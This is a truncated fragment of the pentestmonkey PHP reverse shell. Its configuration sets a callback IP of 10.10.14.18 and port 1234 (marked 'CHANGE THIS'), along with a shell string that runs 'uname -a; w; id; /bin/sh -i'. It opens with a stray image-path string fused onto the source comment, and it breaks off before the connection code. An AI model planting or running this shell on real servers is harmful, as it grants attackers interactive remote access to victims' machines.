 // See http://pentestmonkey.net/tools/php-reverse-shell if you ge
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.18';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//